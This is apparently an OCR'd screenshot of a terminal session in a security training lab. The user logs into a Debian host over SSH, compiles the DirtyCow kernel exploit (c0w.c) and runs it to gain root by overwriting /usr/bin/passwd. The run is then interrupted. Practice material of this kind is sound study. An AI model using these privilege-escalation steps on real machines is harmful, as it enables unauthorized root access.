 I /etc/sys/sys/multi-user.target.wants picom &disown Fri 23 Oct 2020 01:22:04 PM PDT
I /etc/sys/sys/multi-user.target.wants ~ Fri 23 Oct 2020 01:22:08 PM PDT
I ~ ssh user@$IP Fri 23 Oct 2020 01:23:07 PM PDT
cc^C⏎
I 130 ~ ssh user@10.10.59.145 1257ms < Fri 23 Oct 2020 01:23:16 PM PDT
The authenticity of host '10.10.59.145 (10.10.59.145)' can't be established.
RSA key fingerprint is SHA256:JwwPVfqC+8LPQda0B9wFLZzXCXcoAho6s8wYGjktAnk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.59.145' (RSA) to the list of known hosts.
user@10.10.59.145's password:
Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 UTC 2014 x86_64
The programs included with the Debian GNU/Lin are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri May 15 06:41:23 2020 from 192.168.1.125
user@debian:~$ gcc -pthread /home/user/tools/kernel-exploits/dirtycow/c0w.c -o c0w
user@debian:~$ passwd
Changing password for user.
(current) UNIX password:
passwd: Authentication token manipulation error
passwd: password unchanged
user@debian:~$ ./c0w
(___)
(o o)_____/
@@ ` \
\ ____, //usr/bin/passwd
// //
^^ ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap fd14d000
^C
user@debian:~$ passwd
1 2 3 4 9 10-23 Fri 13:26 /: 62% 27% 53% 27% 100% 60°C